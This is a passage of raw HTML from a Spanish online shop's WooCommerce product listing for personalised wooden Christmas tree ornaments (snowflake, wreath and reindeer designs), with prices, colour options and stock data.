            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7896" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-madera-modelo-snow-flakes/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-madera-modelo-snow-flakes/" title="Bola de Navidad personalizada madera modelo copos de nieve">
    <div class="main-img">
        <img width="350" height="467" src="https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201015_210242-1-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bola de Navidad personalizada madera modelo copos de nieve" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201015_210242-1-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201015_210242-1-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201015_210242-1-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201015_210242-1-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201015_210242-1-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201015_210242-1-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201015_210242-1-scaled.jpg 1920w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="467" src="https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201015_210242-1-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201015_210242-1-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201015_210242-1-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201015_210242-1-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201015_210242-1-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201015_210242-1-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201015_210242-1-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201015_210242-1-scaled.jpg 1920w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-madera-modelo-snow-flakes/" title="Bola de Navidad personalizada madera modelo copos de nieve">
            Bola de Navidad personalizada madera modelo copos de nieve        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7896"
			  data-parent-id="7896">
			<span class="woocommerce-Price-amount amount"><bdi>3,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7896" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color-texto&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;51&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:3,&quot;display_regular_price&quot;:3,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_20201015_210242&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201015_210242-1-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG_20201015_210242&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201015_210242-1-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201015_210242-1-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201015_210242-1-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201015_210242-1-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201015_210242-1-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201015_210242-1-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201015_210242-1-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201015_210242-1-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201015_210242-1-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201015_210242-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201015_210242-1-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7865,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7897,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7896,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201015_210242-1-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201015_210242-1-scaled.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-texto-wrap-child nasa-color-wrap-child" data-pa_name="color-texto"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-amarillo " data-name="Amarillo" title="Amarillo" data-value="amarillo" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#eeee22;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-azulon " data-name="Azulón" title="Azulón" data-value="azulon" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#242ae2;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-azul " data-name="Azul Claro" title="Azul Claro" data-value="azul" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#289bff;"></span></span></a></div></div></div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        10 disponibles                    </p>
                </div>
        
</div>

</li><li class="product-warp-item">
<div class="product type-product post-7901 status-publish instock product_cat-bolas-planas product_cat-bolas-y-decoracion-para-el-arbol product_cat-feliz-feliz-navidad product_tag-bola product_tag-bola-de-navidad-personalizada product_tag-bola-mickey product_tag-creaciones-divertidas product_tag-decoracion-navidad-madera product_tag-navidad product_tag-personalizada product_tag-regalo-navidad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-madera-modelo-corona-navidad/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7901" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7901" data-product_sku="" aria-label="Elige las opciones para &ldquo;Bola de Navidad personalizada madera modelo Corona Navidad&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7901" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7901" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-madera-modelo-corona-navidad/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-madera-modelo-corona-navidad/" title="Bola de Navidad personalizada madera modelo Corona Navidad">
    <div class="main-img">
        <img width="350" height="467" src="https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201015_184744-1-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bola de Navidad personalizada madera modelo Corona Navidad" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201015_184744-1-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201015_184744-1-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201015_184744-1-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201015_184744-1-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201015_184744-1-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201015_184744-1-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201015_184744-1-scaled.jpg 1920w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="467" src="https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201015_184744-1-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201015_184744-1-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201015_184744-1-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201015_184744-1-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201015_184744-1-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201015_184744-1-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201015_184744-1-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201015_184744-1-scaled.jpg 1920w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-madera-modelo-corona-navidad/" title="Bola de Navidad personalizada madera modelo Corona Navidad">
            Bola de Navidad personalizada madera modelo Corona Navidad        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7901"
			  data-parent-id="7901">
			<span class="woocommerce-Price-amount amount"><bdi>3,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7901" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_color-corona&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;47&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:3.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_20201015_184744&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201015_184744-1-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG_20201015_184744&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201015_184744-1-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201015_184744-1-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201015_184744-1-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201015_184744-1-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201015_184744-1-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201015_184744-1-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201015_184744-1-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201015_184744-1-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201015_184744-1-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201015_184744-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201015_184744-1-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7864,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7902,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7901,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201015_184744-1-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201015_184744-1-scaled.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-texto-wrap-child nasa-color-wrap-child" data-pa_name="color-texto"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-amarillo " data-name="Amarillo" title="Amarillo" data-value="amarillo" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#eeee22;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-azulon " data-name="Azulón" title="Azulón" data-value="azulon" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#242ae2;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-azul " data-name="Azul Claro" title="Azul Claro" data-value="azul" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#289bff;"></span></span></a></div></div></div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        10 disponibles                    </p>
                </div>
        
</div>

</li><li class="product-warp-item">
<div class="product type-product post-8062 status-publish instock product_cat-bolas-planas product_cat-bolas-y-decoracion-para-el-arbol product_cat-feliz-feliz-navidad product_tag-bola product_tag-bola-de-navidad-personalizada product_tag-bola-madera product_tag-bola-reno product_tag-creaciones-divertidas product_tag-decoracion-navidad-madera product_tag-navidad product_tag-personalizada product_tag-regalo-navidad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-madera-modelo-reno/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8062" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="8062" data-product_sku="" aria-label="Elige las opciones para &ldquo;Bola de Navidad personalizada madera modelo Reno&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="8062" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="8062" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-madera-modelo-reno/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-madera-modelo-reno/" title="Bola de Navidad personalizada madera modelo Reno">
    <div class="main-img">
        <img width="350" height="467" src="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20201118_110450-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bola de Navidad personalizada madera modelo Reno" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20201118_110450-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20201118_110450-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20201118_110450-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20201118_110450-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20201118_110450-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20201118_110450-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20201118_110450-scaled.jpg 1920w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="467" src="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20201118_110500-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20201118_110500-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20201118_110500-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20201118_110500-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20201118_110500-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20201118_110500-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20201118_110500-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20201118_110500-scaled.jpg 1920w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-madera-modelo-reno/" title="Bola de Navidad personalizada madera modelo Reno">
            Bola de Navidad personalizada madera modelo Reno        </a>
                
